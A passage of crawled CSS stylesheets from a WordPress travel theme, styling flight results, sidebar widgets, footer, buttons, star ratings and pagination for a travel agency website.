  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.single-flight-result .flight-result-wrapper .info .schedule {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive,
.single-flight-result .flight-result-wrapper .info .schedule .depart {
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .city,
.single-flight-result .flight-result-wrapper .info .schedule .depart .city {
  line-height: 1rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .airport-code,
.single-flight-result .flight-result-wrapper .info .schedule .depart .airport-code {
  margin: 10px 0;
  font-size: 1.71rem;
  line-height: 1.71rem;
  font-weight: 500;
  text-transform: uppercase;
  color: #4e545c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time {
  font-size: 2.14rem;
  line-height: 2.14rem;
  font-weight: 300;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time span,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time span {
  margin-left: 8px;
  font-weight: normal;
  font-size: 1.14rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time {
  font-size: .93rem;
  line-height: 1.43rem;
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time i {
  color: #d2d2d2;
  font-size: 1.43rem;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous {
  padding-top: 20px;
  font-size: .93rem;
  color: #74787e;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous .data {
  color: #4e545c;
  font-weight: 500;
  font-size: 1.43rem;
}
.single-flight-result form.flight-class {
  border-left: 1px solid #e9e9e9;
}
.single-flight-result form.flight-class .class-selection-wrapper {
  text-align: center;
  border-bottom: 1px solid #e9e9e9;
  height: 33.3%;
}
.single-flight-result form.flight-class .class-selection-wrapper:last-child {
  border-bottom: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn {
  display: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
  font-family: FontAwesome;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 30%;
  color: #bbbbbb;
  content: '\f10c';
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn:checked ~ .radio-box:before {
  color: #6e747c;
  content: '\f192';
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box {
  margin-bottom: 0;
  height: 100%;
  width: 100%;
  display: table;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span {
  display: block;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class,
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  padding-right: 30%;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class {
  color: #6e747c;
  font-weight: normal;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  color: #ffdd00;
  font-size: 1.27rem;
  font-weight: 500;
}
.list-single-flight-result .single-flight-result:last-child {
  margin-bottom: 0;
}
/*------------  2.8. Trip Info  -----------*/
.trip-info {
  height: 80px;
  line-height: 80px;
  font-size: 16px;
  -webkit-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  -moz-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
}
/*------------  2.10. Single Recent Post  -----------*/
.recent-post-list .single-recent-post-widget>a {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget {
  display: table;
}
.single-recent-post-widget .img-wrapper {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget .post-info {
  display: table-cell;
  vertical-align: top;
  padding-left: 15px;
}
.single-recent-post-widget .post-info .meta-info {
  font-size: .86rem;
  line-height: .86rem;
  margin-bottom: 5px;
}
.single-recent-post-widget .post-info .single-rp-preview {
  color: #3c3c3c;
  font-size: 1rem;
}
/*------------  2.11. Categories  -----------*/
.categories-widget li.single-widget-item:hover .category,.categories-widget li.single-widget-item:hover .count{
  color: #ffdd00;
}
.categories-widget .category {
  color: #6e747c;
}
.categories-widget .category:before {
  content: '\f178';
  color: #dbdbdb;
  margin-right: 10px;
}
/*------------  2.11. Tags  -----------*/
.tags-widget .content-widget .tag-item {
  margin-right: 10px;
  margin-bottom: 10px;
}
/*------------  2.11. Archives  -----------*/
.archives-widget .datepicker {
  width: 100%;
  padding: 0;
}
.archives-widget table.table-condensed {
  width: 100%;
}
/*------------  2.11. Social  -----------*/
.social-widget ul {
  margin-left: 0;
  margin-bottom: 0;
}
.social-widget ul li {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  height: 50px;
  padding: 0;
  text-align: center;
}
.social-widget ul li a.social-icon {
  position: relative;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border: 1px solid #f4f4f4;
  color: #cdcdcd;
}
.social-widget ul li a.social-icon:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.social-widget ul li a.social-icon:hover {
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.04);
  border-color: #ffdd00;
  background-color: #ffdd00;
  color: #fff;
}
/*===============================
 =======  End of SIDEBAR  =======
===============================*/
/*==============================
 =======     FOOTER     =======
==============================*/
/*----------  4.1. Main Footer  ----------*/
.bg-blue-gradient {
  position: relative;
  background: #fff;
  /*background-image: url('../images/background/bg-footer-2.png');*/
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.bg-blue-gradient .link {
  color: #5d5d5d !important;
}
.bg-blue-gradient .link:hover {
  color: #ffdd00 !important;
}
.bg-blue-gradient .contact-us-widget .info-list ul li .icons {
  color: #5d5d5d;
}
.bg-blue-gradient .form-email .text {
  color: #5d5d5d;
}
.bg-blue-gradient .title-widget {
  color: #444 !important;
}
.bg-blue-gradient .form-email .form-email-widget {
  background-color: #fff;
}
.footer-main {
  background-color: #121212;
  color: #8e8e8e;
  font-size: 12px;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  text-align: center;
  /*background-image: url('../images/background/bg-footer.jpg');*/
}
.footer-main.bg-transparent {
  background-color: transparent;
}
.logo-footer {
  display: inline-block;
  margin-bottom: 70px;
}
.logo-footer img {
  margin: 0 auto;
  max-width: 150px;
}
footer .widget {
  text-align: left;
}
footer .widget .title-widget {
  font-size: 17px;
  color: #a5a5a5;
  text-transform: capitalize;
  margin-bottom: 30px;
}
footer .widget .categories-widget .count {
  float: right;
}
/*----------  4.2. subscribe email  ----------*/
.subscribe-email {
  background-color: #ffdd00;
  color: #777777;
  padding: 30px 0;
}
.subscribe-email-wrapper {
  display: inline-block;
  width: 100%;
}
.subscribe-email-wrapper .subscribe-email-left {
  float: left;
}
.subscribe-email-wrapper .subscribe-email-right {
  float: right;
  margin-top: 15px;
}
.subscribe-email-title {
  color: #4d4d4d;
  font-size: 22px;
  margin-bottom: 10px;
  font-weight: 500;
}
.subscribe-email-title .logo-text {
  font-size: 36px;
  font-weight: bold;
}
.subscribe-email-text {
  font-size: 16px;
  margin-bottom: 0;
  color: #666;
}
.form-subscribe-email {
  height: 40px;
  width: 270px;
  border-radius: 50px;
  background-color: #3c3c3c;
}
.form-subscribe-email .form-control {
  height: 40px;
  background-color: transparent;
  border: none;
  box-shadow: none;
  color: #DDEAF0;
  padding-left: 20px;
}
.form-subscribe-email .form-control:active,
.form-subscribe-email .form-control:focus {
  box-shadow: none;
}
.form-subscribe-email .btn-email {
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-right: 3px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.form-subscribe-email ::-webkit-input-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email ::-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-ms-input-placeholder {
  color: #6c6c6c;
}
/*----------  4.3. Hyperlink  ----------*/
.hyperlink {
  background-color: #121212;
}
.hyperlink .slide-logo-wrapper {
  width: 80%;
  margin: 70px auto;
}
.hyperlink .social-footer {
  margin-bottom: 5px;
}
.hyperlink .name-company {
  margin-bottom: 20px;
}
.hyperlink.bg-transparent {
  background-color: transparent;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link {
  opacity: .5;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.hyperlink.bg-transparent .social-footer .link {
  color: #b4b4b4 !important;
}
.hyperlink.bg-transparent .social-footer .link:hover {
  color: #2b2b2b !important;
}
.hyperlink.bg-transparent .name-company {
  color: #b4b4b4;
}
.slide-logo-wrapper .logo-item .link {
  opacity: .2;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.social-footer {
  text-align: center;
}
.social-footer ul {
  margin: 0;
}
.social-footer .link {
  font-size: 18px;
  color: #2b2b2b;
  padding: 0 8px;
}
.social-footer .link:hover {
  color: #fff;
}
.name-company {
  text-align: center;
  color: #2b2b2b;
  font-weight: 500;
  font-size: 12px;
}
/*==============================
 =======  End of FOOTER  =======
==============================*/


/*==============================
 =======  Update =======
==============================*/

.ribbon-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.ribbon-sale span {
  color: #fff;
  font-size: 12px;
}

.hotel-view-main .group-btn-book-hotel .group-btn-tours{
  margin-right: 10px;
}
.hotel-view-main .group-btn-book-hotel .group-btn-tours:nth-child(2),
.hotel-view-main .group-btn-book-hotel .group-btn-tours:last-child{
  margin-right: 0px;
}
.tour-view-main .slz-book-tour a.btn:nth-child(2),
.car-detail-main .slz-book-car a.btn:nth-child(2),
.cruises-result-detail .slz-book-cruise a.btn:nth-child(2) {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0
body_size: 21510
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. GLOBAL STYLE
 *    - 1.1. Banner
 *    - 1.2. Page Title & Button & ...
 *    - 1.3. Main layout
 *  2. WIDGET
 *    - 2.1. TYPE ELEMENT
 *    - 2.2. TYPE ELEMENT
 *  3. PAGE
 *    - 3.1. Home page
 *    - 3.2. Tour result
 *    - 3.3. Tour view
 *    - 3.4. About us
 *    - 3.5. Blog 
 *    - 3.6. Blog detail
 *    - 3.7. Hotel result
 *    - 3.8. Hotel view
 *    - 3.9. Car rent
 *    - 3.10. Cruises
 *    - 3.11. Page 404
 *    - 3.12. Contact
 *  4. PLUGIN
 *    - 4.1. jQuery Plugin 1
 *    - 4.2. jQuery Plugin 2
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Banner  ----------*/
.page-banner {
  top: -143px;
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  height: 540px;
  color: #fff;
  text-align: left;
  overflow: hidden;
}
.page-banner .container {
  height: 100%;
}
.page-banner.homepage-default {
  top: -183px;
  text-align: center;
  background-position: bottom;
}
.page-banner.homepage-04 {
  text-align: center;
}
.page-banner-2 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  text-align: center;
}
.page-banner-2 .container {
  height: 100%;
}
.page-title-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.page-title-wrapper .page-title-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  bottom: -10px;
  line-height: 1;
}
.page-title-wrapper .breadcrumb {
  font-size: 12px;
  padding: 0;
  background-color: transparent;
  text-transform: uppercase;
  display: inline-block;
  border-bottom: 1px solid #ffdd00;
  border-radius: 0;
}
.page-title-wrapper .breadcrumb li {
  display: inline-block;
}
.page-title-wrapper .breadcrumb li .link {
  color: #fff;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  line-height: 36px;
}
.page-title-wrapper .breadcrumb li .link.home {
  font-size: 20px;
}
.page-title-wrapper .breadcrumb li .link:hover {
  color: #ffdd00;
}
.page-title-wrapper .breadcrumb li.active .link {
  pointer-events: none;
}
.page-title-wrapper .breadcrumb li.active .link:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #ffdd00;
}
.page-title-wrapper .breadcrumb li + li:before {
  padding: 0 10px;
  color: #fff;
  content: '\f178';
  font-family: FontAwesome;
}
.page-title-wrapper .captions {
  margin: 15px 0 0 0;
  font-size: 100px;
  font-weight: 900;
  line-height: 90px;
  letter-spacing: 5px;
  display: inline-block;
  text-transform: uppercase;
}
.page-title-wrapper .price {
  display: inline-block;
}
.page-title-wrapper .price .text {
  margin: 0 0 0 20px;
  text-transform: uppercase;
  font-size: 14px;
}
.page-title-wrapper .price .number {
  margin: 0 0 0 10px;
  font-size: 72px;
  line-height: 65px;
  color: #ffdd00;
  font-weight: 900;
}
.page-title-wrapper .price .unit {
  color: #ffdd00;
  font-weight: 900;
  font-size: 36px;
  top: -30px;
}
/*----------  1.2. Page Title & Button & ...  ----------*/
.group-title {
  margin-bottom: 20px;
  text-align: left;
}
.group-title .sub-title .text {
  color: #6e747c;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 0;
}
.group-title .sub-title .icons {
  font-size: 28px;
  color: #c6c6c6;
  margin-left: 60px;
  position: relative;
}
.group-title .sub-title .icons:after {
  position: absolute;
  content: '';
  width: 54px;
  height: 2px;
  background-color: #ffdd00;
  right: 105%;
  bottom: 7px;
}
.group-title .main-title {
  color: #434a54;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 5px 0 0 0;
}
.group-title.white .sub-title .text,
.group-title.white .sub-title .icons {
  color: #fff;
}
.group-title.white .main-title {
  color: #fff;
}
.title-style-2 {
  margin: 0 0 50px 0;
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  position: relative;
  color: #434a54;
  display: inline-block;
}
.title-style-2.white {
  color: #fff;
}
.title-style-2:after {
  position: absolute;
  content: "";
  bottom: 5px;
  right: -57px;
  width: 50px;
  height: 3px;
  background-color: #ffdd00;
}
.btn {

  padding: 6px 40px;
  border: 1px solid #c3c3c3;
  color: #6c6c6c;
  text-transform: uppercase;
  text-align: center;
  border-radius: 50px;
  background-color: transparent;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-maincolor {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-gray {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
}
.btn.btn-gray:hover {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-fit {
  width: auto;
}
.btn.btn-capitalize {
  text-transform: capitalize;
}
.input-group-btn-custom {
  display:table-cell;
  vertical-align:middle;
  width:1%;
  position:relative;
}
.btn-slide {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.btn-slide .text {
  color: #ffdd00;
  font-style: inherit;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: #505050;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:before {
  position: absolute;
  left: 0;
  padding-right: 15px;
  width: 100%;
  content: attr(data-hover);
  color: #ffdd00;
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:hover .text {
  opacity: 0;
}
.btn-slide:hover .icons {
  left: calc(100% - 32px);
  left: -webkit-calc(100% - 32px);
  left: -moz-calc(100% - 32px);
}
.btn-slide:hover:before {
  opacity: 1;
}
#back-top .link {
  position: fixed;
  bottom: 20px;
  right: 20px;
  border: 2px solid #ffdd00;
  background-color: transparent;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  font-size: 24px;
  z-index: 100;
  color: #ffdd00;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-40px);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
#back-top .link.show-btn {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}
#back-top .link:hover {
  background-color: #ffdd00;
  border: 2px solid #000;
  color: #000;
  transform: translateY(-15px);
  -webkit-transform: translateY(-15px);
  -moz-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  -o-transform: translateY(-15px);
}
.group-button .btn:first-child {
  margin-right: 15px;
}
.tag-item {
  color: #989898;
  border: 1px solid #efefef;
  border-radius: 50px;
  padding: 0 10px 0 25px;
  line-height: 25px;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tag-item:before {
  position: absolute;
  content: "\f1db";
  font-family: FontAwesome;
  left: 10px;
  font-size: 7px;
}
.tag-item:hover {
  border: 1px solid #555e69;
  color: #555e69;
}
.tag-item:hover:before {
  content: "\f111";
  color: #555e69;
}
.stars {
  position: relative;
  display: block;
  font-size: 16px;
  overflow: hidden;
  text-indent: -999px;
}
.stars:after {
  top: 0;
  position: absolute;
  left: 35px;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  letter-spacing: 7px;
  content: "";
  text-indent: 0;
}
.hotel-result-main .hotels-layout .stars:after {
  left: 0;
}
.stars.stars1:after {
  content: "\f005";
}
.stars.stars2:after {
  content: "\f005\f005";
}
.stars.stars3:after {
  content: "\f005\f005\f005";
}
.stars.stars4:after {
  content: "\f005\f005\f005\f005";
}
.stars.stars5:after {
  content: "\f005\f005\f005\f005\f005";
}
.stars.stars6:after {
  content: "\f005\f005\f005\f005\f005\f005";
}
.stars.stars7:after {
  content: "\f005\f005\f005\f005\f005\f005\f005";
}.star-rating {
  position: relative;
  display: block;
  line-height: 1;
  width: 75px;
  height: 1em;
  overflow: hidden;
  font-size: 14px;
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  color: #ffd564;
  float: left;
  letter-spacing: 2px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: #ffd564;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  letter-spacing: 2px;
}
.star-rating span.width-10 {
  width: 10%;
}
.star-rating span.width-20 {
  width: 20%;
}
.star-rating span.width-30 {
  width: 30%;
}
.star-rating span.width-40 {
  width: 40%;
}
.star-rating span.width-50 {
  width: 50%;
}
.star-rating span.width-60 {
  width: 60%;
}
.star-rating span.width-70 {
  width: 70%;
}
.star-rating span.width-80 {
  width: 80%;
}
.star-rating span.width-90 {
  width: 90%;
}
.star-rating span.width-100 {
  width: 100%;
}
.pagination-list {
  text-align: center;
  margin-top: 40px;
}
.pagination {
  margin: 0;
}
.pagination li .btn-pagination {
  border: none;
  color: #b3b3b3;
  text-align: center;
  background-color: transparent;
  position: relative;
}
.pagination li .btn-pagination.active {
  color: #434a54;
  pointer-events: none;
}
.pagination li .btn-pagination.active:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 20px;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
}
.pagination li .btn-pagination:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 0;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.pagination li .btn-pagination:hover {
  background-color: transparent;
  color: #434a54;
}
.pagination li .btn-pagination:hover:after {
  width: 20px;
}
.pagination li .previous,
.pagination li .next {
  width: 32px;
  height: 32px;
  line-height: 30px;
  padding: 0;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border: 1px solid #b3b3b3;
}
.pagination li .previous:after,
.pagination li .next:after {
  display: none;
}
.pagination li .previous:hover,
.pagination li .next:hover {
  background-color: #434a54;
  color: #fff;
  border: 1px solid #434a54;
}
.pagination li .previous {
  margin-right: 10px;
}
.pagination li .next {
  margin-left: 10px;
}

.pagination li.disable {
  pointer-events: none;
}
.label-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.label-sale .text,
.label-sale .number {
  font-weight: 500;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.label-sale:hover .text,
.label-sale:hover .number {
  transform: translateY(-24px);
  -webkit-transform: translateY(-24px);
  -moz-transform: translateY(-24px);
  -ms-transform: translateY(-24px);
  -o-transform: translateY(-24px);
}
.small-margin-top {
  margin-top: 30px;
}
.medium-margin-top {
  margin-top: 50px;
}
.big-margin-top {
  margin-top: 70px;
}
.fa-custom:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stretch {
  width: 100%;
  display: inline-block;
  height: 0;
}
.meta-info {
  font-style: italic;
  color: #81878f;
}
.meta-info .info-cat i {
  margin-right: 4px;
}
.meta-info .comment-count:before,
.meta-info .view-count:before {
  margin-right: 4px;
}
.meta-info .comment-count:before {
  content: '\f075';
}
.meta-info .view-count {
  margin-right: 10px;
}
.meta-info .view-count:before {
  content: '\f007';
}
.meta-info .sep {
  font-style: normal;
  margin: 0 10px;
}
.wrapper-contact-style {
  float: left;
  width: 100%;
  position: relative;
}
/*----------  1.3. Main layout  ----------*/
.tours-layout {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.tours-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.tours-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
